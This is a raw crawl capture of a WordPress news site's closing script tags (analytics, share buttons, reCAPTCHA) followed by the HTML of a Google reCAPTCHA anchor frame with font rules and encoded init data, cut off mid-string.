<script type="text/javascript" src="https://mozusa.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/themes/zox-news/js/alp.js?ver=6.8.3" id="alp-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LemR0MjAAAAAEpQ23FE-aIa-E0ibYvzEG9TN1lI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemR0MjAAAAAEpQ23FE-aIa-E0ibYvzEG9TN1lI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"217268581\",\"post\":\"3500\",\"tz\":\"0\",\"srv\":\"mozusa.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "217268581", "3500" ]);
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.2.3" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-08 17:22:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemR0MjAAAAAEpQ23FE-aIa-E0ibYvzEG9TN1lI&co=aHR0cHM6Ly9tb3p1c2EuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yykesj71yark
body_size: 45025
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="nUqyXXXlubbJ4SqFwyEkqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="nUqyXXXlubbJ4SqFwyEkqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nUqyXXXlubbJ4SqFwyEkqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CgCXCs8OCw7nCqMOiwrE7woc+Kwh7cFpvw4rDmU/DmTzCkyrChsKNIi5fTEpnwrQrwrVabcKow4ZwRWrCkcKxw7rClsKCYcORecKaw6HCq8KQwoXDgznCqcOPw57Dn8KKG2YJwrrCtsO9wofDpjRow7vDncKFw5DCgwkQw60RCMK3XwHCiMKnw5ERVcO7LXjDmG90AEJpaMKuw7BcIy7Do3bCkwZ+IF1UcSrDiMOLwoLCoX/Crw0yZTpFwrwsMlgtwqPCkMK1wrlIw4lFw6rDmsKBwoE4w4smwqDDkxvCij7CnsKIwovDniHCnl3DpMOFwpMiwrtZwpFRHMOUwp3DjD8UVcKTw54AfcOcEsO1YsKDYhF/F8KpFMONV3k6Rkhjw5xkw7nDjGg3WMKlG0wDwoZuNmXCnwfDpsOMwowywrDClcKswp/Ds03Dplo1wqI5f8O9w4l1w6fDlMOMF8KVw7XCgRYaw78cDsKSw6EoZmAdw6TDtMKZDMOOw6AEThzCmcO6ZsKNw4bCvMOrw4RFFsOHwpDCvsK8e8KHTBzDqsOIwpPCujLDnz7CrMKuwpLCgsOtV8OqwpPCmcOfQ2vCqGnDhwHDmcO6wol6woHDnxcyw4xfwo1SD8KMwp/CqhPDt8KyPcKYOh9YDMKeIjHCgsOANCt3J8KSBMKnw4NiwqvCjxpHNsOHwqc/aDnDoMKrw57DhMK0wrJuw7DCkWUcW8K5w7BUYzLDhcKuXsKFwp/DiMO9bMO0b8KDwqFsXXI7wq/[base64]/CosKdclEZw77Dk8KCwr3Ci8O2N8K7w6fCjsOowo1Ww6LCt8Obw6sRw5nClsOBw7PDuiwZw5HCjjzDrMK1GHrCnTnDgzfCoAZ7BMOqH07CriZYw7dew7djwqfDg0wowqhAwoDDlcKLw6lrwqXDq8KBCTFuCsKAT8OpIMOTwoXCgVzCkinCnB9PwpXCmmTDsHU/Z8Knw4fCmcKEw47Cl8Olw7XDu8KWbsKtw6/Do37DhxzDi8O8E8KANsKICCBOw4LDrTfDjMOsPcOLVMKzBSAQRMO1asOOehHCjA9EHsKAw4PDh8OEw4nCpUEpw4gQw4cMw7dmwrvCrhbDvA0owoXDtArDnMOGSiQWw7VCw4oywoM3N8K2wpoMGcKQwofCp8KeXcK+UXANw5jCosKtFCpsLlrCjsKOw7/CswzDoBrClsKwHDnDs8OIwqvDslEsQcO+wpgVU184VsOewrLDlTnDrG9LwqJvRMOZZDISworDrcKOcHg8Ww3DgsKUGWDCjXHDm8KxcMKHaGFjw5kKbsKCwqzDqBBjJMOYD8KvN2/[base64]/wqNncsO+w4IRwoI/[base64]/Dm8O0wp0hKVvDpw0bwqYtNMOzRmZZa8KZwp12UsO3wpLDnMOAHU/ClMKZw63CgBrDlcKmw5/DscKmwqMfwpBEZm1mw4vCriRrfMKaw6PCv8KMa8ONw7zDtcKHw5djX1RIMMKrFsKJwqslCsOwIcOXAsO+w6fDpHzCrVbDn8K+wp/CtMK5w7JSTMO4wqrDk3E/LhzCrR0Qw5AcwqAgwozCrFHCqsOYw4XDmUx2wqDCq8OVeSTCmcOjwoNdwpLCiBhsw5lHwo8HwrBNw4LDh8O6fsOTwqIowrdEAMKMLcOzegvCu1TDrsOwTsKmUMO1wrNow7BJN8Ohw7s7wrJow5NxJMK1w6jCosO0AAgzw5Eow7/CncOCecKIw4/Cg8Kdw4Rkwo/DiMOlw6rDr8O0SxMSwqksw60mCDh6w456J8OrBMODwq9WwrduwqLClcKIwooKEcK+wpnCncK+OUXDk8KyeDlRw7hjBV7Dg8O8T8Kiw7DDhcK/wrnDjQAGwpjCu8O4woBIw77CsTrDmMOAwpjCqMOAwq8cPGbDo0BCKcOFUsOsXsK0EsOMRcOdw5BIIjHDmMKVL8O6RAc0UcKVw7ZIw4HCocKPw6Q2w7nDuMK4w7nDkk9adRRyTxpVCRbDs8OzwoHDqsKvTyJFPTjCgMKFFDRTw6EKaW9Hw5wJQiwSAMK8w6/Cii1sdcO0QsKFc8K0w74Dw7XCshVGwpjDjcOCXsOVOcK/[base64]/Cm3PDvMKmwoHDusO/w6VNeTjClGnCg18dwpI8aMKGBcKqNVvDvcKewqcbw7k5aRbCtWXCnsO/[base64]/DicKgfSXCinRgw5XDtmrCgFMDw7dpw6TClgwrS1Vlw4TDv0BnwqTDtsKcw5oCwoUTw6/Ct8KWZnc5ABPCmHlOfcKEPsOCfg/CmcOaQlonw7jDn8ONw5LCvXjDh8OYEV8SwrxOwp3CoxfDmsOXw7XCm8KXwrrDi8KewrdvS8KUI3l4wp8YXnwyw585wrHCrsOhw610EMKTc8OYIcK5E0zCqUrDnwZ/w7HCtcOjUA4/WDjDnCk/fELCkcKFHUXDmw/DoF/CvVoAw6BgVhfCs8OGRcKlw7bCk8Klw73CrxY4JsKCWyPDs8KZw4PCimvCqjbChsOgS8OLUcOHw5R8wq/Cuj1LGlBbw6F+w5ZMJm5yX3d4w4A6wrhTw5/DuQQUQVrDncKqwqF/wogEw6zCvMKbwpHDpsKUbcO/eFB0w5dSwoMkw7FMw78twprCmxrCk1bCmcO6w4tjJXRVwo/Dr8KUa8OOcGY8wpEYBg0QbsOwUh9ZY8O8O8OFw57Cj8OUV1jDl8O4WglZDEtYw7DDny3DqWTCvlQPT8K/QDrCkkVsZsKnDMKXMsOqw6LDusKrAXUcw7zClsOaw6QEXRRwfWHCjSdew7/CgcKJWnzCj3MbLgjDp3zDocKfeyBCMVvDrEwvw6s6wqrDmcOLw4zDtSfDu8KYIsKkw4nDijR8wrfDrGXCum0SQgrDjwQ1w7AQGsO4wr4lw65Fw6sBw5okwq14VMO/w7INw7TDkhMGOzXCvsKzQ8OfA8OPw5EYJMOWVy/CoQUAwrfClC3DrGVlwpEdw44nJzUTIwzCnzTDqcOwPMONRQXDj8OJw5ZLIwBLw5vClMKARgrDoDJSw5nDs8KQwrXCnMKRRsOQTmN8Gjt/[base64]/VTkFwqYwelM7FsOKVHAIwpjDgAZYwplOZ8KJFS0OA8Orw5HDlsOcwrDDj8ORdMOwwrcaT8K1w7bDocOhwrbDgEReQSDCtGQywp/ClGjDmD41wr0LMMOjw6PDtcOOw5HCk8OjO2DDng4Uw4jDn8OnI8OHw6czw4/CnHPCnB/CnlbCkHgdDcKMRh7DnDZsw5HDm0c8wrJCw4sbGX7Ds8ORIcK2VcKjdsOZYcKIccO5WRdUKsKuDMOud2llw5rCqFDCgFvCrB/CrRPDuidhwqUZY8OBF18Swp7DpDFMC1jCtWEZwoDDr0bDqsKew4vCvkclw7HChAw9wo/Cj8K/wprDjsKCNnHCksKGLDsJwqENwqFbwobDukPCrgfDr2NtUcKIwos9d8KxwrsMYljDgMOsKQpnM8Kww5zDvwjCjScOEUdRw5LCusO0csOBwoZGw5ZewpQvw7d5fMKAw77DrcO7AhLDrcKlwqnCrMOhdn/Cg8KTwofCkBLDlCHDgcKnQxYLF8KKw5dowonDqXvDscOLF8Kwcy3DpWzDpsKPJMOeAFUMw50wfsOUwosSBMO/[base64]/Gh/[base64]/Dk8O0wo7Dq8K0w6QGXXciw48ZEcObMMKHJUTDp8Klw7LClcK5HMOSwrZ6GsOUwoPDuMKyw7BuVsKBT8KTDgDCtcOCw6IowqthwpTCn1jClcOMw6vCrgvDv8KewqTDicKbeMOdE1YIw5/[base64]/DsSnDoX7Cq8KRwqRjdF4qNcOQwo7Cg37DqcKpXxHDvyshwr3Ck8OEwow7wobCpsORwrjDuxPDjyglUWXCv0EtE8OUUcOcw6APdsK9TMK9AUENw4vCgsOGOx/[base64]/RlvCiFHDlA/Dh13DoxfClcKpw5jDkABfwqsTBsOgw6nCuXPDmMOfL8OxwqbDnAwFRHTCkcOzwrvDlWoKEFrDp8OTYsK/w6pEwovDpcKrf3DCiGDDniDCpcKow6DCoV1xDsKUHMOzJ8K1w5ZMw5jCrwzDpcOpw7d7HcKXT8KoQcK1ZMKYw4pdw7t0wpF5f8OywqTDh8KtwodPw67DkcOow7pMw4gNwq14w6nDhEIWw7Ydw7vDjcKCwprCvGzCuETCpT3ChDTDmsOxwqrDk8Kgwr9GGA40NUx3V2/Cix3Cv8ONw6zDrMKcRsKjw6pMODrCj2h9Yg3DvntPZsO2D8KvCXbCvEzDtiLCtV/DqT/CqsO1J3lZw7PDg8OtB0DCpcKRScOfwo5zwpjDj8OCwrfClcO1wpjDtsO8KcK8blfDiMKRdnAxw4fDjyXChsK/[base64]/[base64]/wqvDiMOHZAZIAcO7JyV9fsK7w7/CsXp7wo9XXznCvU17V3/DgsOnw6bDo8K/IyfCgXRvGBnChybDsMKHIVvCjkMiw6fCrcKSw4LCsBfDuhQ2w5XCrsKkwpE7wqbDncKgd8O5U8Kaw6LCqcKaJzIuU2DCq8OTeMKywpYzfMKmLmjDkMOHKsKaIS7Dpl/Cs8Ocw57CvDPCh8KqEsKhw57Csx1KATHCp3MwwpHDrcKvXcOsc8KZEMKcw6jDm1HCqcOaw6TCt8OoETB/w5fCpcKRwqPCuDFzX8Kqw4fCoUgBwqPDpsKmw4bDp8OwwrDCqsOND8ODwoTCj2fDoWrDkgZTw5RSwpfCh08hwoLDgMKOw63Dq0phNh1BKsObY8KBTcOCacKRCwRWw5RPw5Emwq5SLU3DsC8mJcKqNMKTw49twp/[base64]/DmcOSE8K0wqLDhxvDosOOw6dWwqcPw7J2w6EVw7fDl1sgw4slaCRxwpvDqcK4w5jCtMKhwoXCgcOaw54ZZGEiUsOVw5w2ckVWADxHFX/DkcKgwqEAFcKpw6ssdsKGcxHClgPDn8K1w6bDoWILwrzCpTFHR8KfwojDrU84QcOBfC7DhcKTw7PDi8K6NsOWYsO4wpnCmTnDtSRiAQ7DqsK/OcKLwrbCuRDDisK6w7Jmw4nCtFDCpFzCu8O0LcOqw60uZsOmwoHDlcObw6IHwrPDu0rDqwNzbAUrUVdEYMKPVEvCjGTDgsKWwqPDncOPw6ktw6LCnlNvwoREwrnCn8K8bkwRIsKPQsOaesO/wrfDvcOqw4XCuSDDkC9dR8OCIMKYfcKmP8OJw4XDlU8awpPCt0B8w5IFw71VwoLDusKWwpXCnFfCoFLChcOdNzTClwPDhcOgcGdew545w6zCosOPw5RDJTjCtcO1RkN/CFo8LsORwrJXwqM/MRdBw6Vywr3CqsOXw7nDj8Oewq9KQMKpw6lZw4TDiMOQwrl7bcKxaDPDjsKZwpFId8K6w6rClMKHQMKjw51ew45/[base64]/w5zCsHwDwqTCsHx/OALDocOPw6Yqw75GBDvCg0YZwpXCllZkCW7Dv8Olw73DhBduYcKjw6UywoLCqMKHwozCp8KPAcKNw6U9f8OPC8KOU8OCJUcewq7Cn8O5CcK8eAB4AsOvKRbDiMOvw6AYViLCk3bCkDDDpMOyw5bDqCTCry3CrMOAwqYiw6pEw6E/wrfCscKVwqjCuRlqw7BZUGjDhsKuw54xW3sMW2RkUWLDucKLVSEdBRwQYsOaKMOkLMKtazPCn8OjKSzDvsKWOcK/w4bDoVxZESIQwoAEW8OlwpDCgjV4KsKBczLDoMKVwqZHw50rN8O/IS3Duj7Cpnosw4UHw5bDvMKPw5vCmSRBflpsA8OLGcOhLsOww6TDmnhNwqDCgMOSSjUmWcODQMOBwpPDrMO5LxHCtcKbw5tjw7suWj/Dm8KNYwrCv2JTw5vCi8KvacKCw4rCo0Y4w7LDucKbVcOPcsKbwq4TJDrCrhstNF8dw4/DriEnAsODw4fChGbCk8OCwrwPTAvCsm7DmMKlwrRAHXhxwrYkC0bCtRbCvMONTSs4wqDCvQkvQXwCM2QMQA7DgWJ/w5MTw5NYM8K6w6lsfsOnGMKiwpBbwoh0djV6wr/DkmBGwpZvKcOuw4U6woDDk0zCmB4EYsOSw6FNwr0SXcK5wqfDnnbDgxPCkMOSw6LDskhAQzcdwozDjBkTw5vCkxLCiHPCtlE/[base64]/Cpm7DlsOgwoAow6LCksK9IELDo1RrIMKaJ8KZW2jDvg5wDsODDDzCi2XDgUgJwr5sUnzDjws7w4VoQnrDhi7Dj8KBVTnDvVzDpVPDh8OENVAlOFERw7JiwrUzwpZdZRJTw7jCjsKGw5/Dn3o3wrs8w5fDtMOEw6kSw7HDvsO9WnEmwrZWYDZzwqXCqFVqVMOSwo3Crl5hN0/Co2BMw5zCrmBnw63Cu8OQeTdrcxDDkDPCvzk7TD93w7B+wqAkMMKBw6jCp8K0Snc/woRwfh7CkcOYwpMtwqZkwqbCr2/DqMKWTwHCpRtBW8KzQy/CmDIFQsOuwqJuHiN9esO+wr1HZMK7E8ObMkJANGzCqcOUScOjVg7CpsKcB2vCozjCtms0w4DCgToodsOFw57Cv0Q6XRFpw6zDhcOMSTMtA8KNGMKJw4DCgX/Co8OubsOawpRqw6/CrMOBw5TDrwvCmlXDrcOcwpnCkG7ChjfCrsKMw5sgw79GwqxRdSUow6TDvcK0w5spwr7Du8KncMOOw4ZnLsOUwqcJEljCnXZyw5Fqw6w6w5gawrPCosO7Ah/CsE/DijjChxnDrcKmwqLClMOcRMO5Z8OuQUlvw6Rrw5jDmEHDv8KaEsO6w7gNw5XDhh0yazLCmmzCkj5swqjDii8RKQ/DlsKzeClNw753SMKiG3HDrzF0NcKcw5ZQw5DDiMKraxLDj8KGwpN2UsOMUlPDjzQ3wrZgw7d8I1AAwpPDvsOzw40/BmM/ET7DlsKMIcKyZMOTw4tvKwsqwqA7wqvCu2stw5rDrcKXDMO4KcKUFMKhXgPCuXZGAGvCvcOyw65yHMK4wrPDs8OgQC7CnD7DtcOsN8KPwrYYwoHCrsOVwqLDnsKxecKCw4zChVAIS8Oswo/CgMOOBH/Djg0JLMOEOkpWwpPDlcKKYgHDvEoKDMOKwqtrP1tTXFvDlcKUw7EGS8KnNyDCtQbDu8K7w7tvwrR2woTDjVzDi2QXwrXDqcKowrxiVsKvQMOUAjTCisKfO1g1wrxPBHZiSVLCq8OlwrA7TGpAN8KMwo3Ckl/DusKZw6Jiw5d4woLDssKgOBw7dcOlCy7CgBTDjcKPw7NYLV3DqMKeSDLDocKvw6FOw6VYwq1hKX/DmMO2MsKMecK8JXFewr/Dg1V9HDTCn05mCcKgFTZFwo/CrsOsMljDksKCH8K9w5/DssOkZsO/wqUcwpjDrMKxD8OIw5DCnsKwZsK6B3zCkSDCg0sUCMKmw6fDssKnw552w5QONMKUw71PARnDlSh7M8O3IcKRSQJPw5RHYsKxWsKfw5rCjcKAwoJ2cA7Do8OaworCuTrDoBjDjMOsKsKYwqPDqm/ClmXDv1vDhUMQwp1KecO0w4/[base64]/Ch3MEw5R2w7siw4Q8QFozSsKWw4ElwpXDicOAwo3CtsKMPhbDl8KWdRIzesKkdsODYMK1w5paMsOSwpQMPy7DusKSwqrDhER6wrHDkXDDqTnCpQ43KDJswqjClm7CgsKKAsOiwpUeLcKrOMOdw5nCvBt/RkYaKMKEw60iwpdtw61Vw6/DvDPCuMO3w7IOw7HChmA8w7UAbMOqN0bCrMKfw7TDqzTCgcKGwojCuwt7wrtrwrpPwrRTw4BZNcOCIFTDomDCisOAJ2PCmcKrwqTCrMOUDwxew5LDmxprbQvCikDDq3p4wp9XwofCisOrITodwoYDP8OVHBnDvitxKMKkw7XCkRTCqMK8wqQaWQ/CowJ2GivCvmQ+w5zCt2lvw5jCrcKRWWTCvcOVw7vDkR1/B28fw79NHUnCtEINw5fDuMKTwonClxT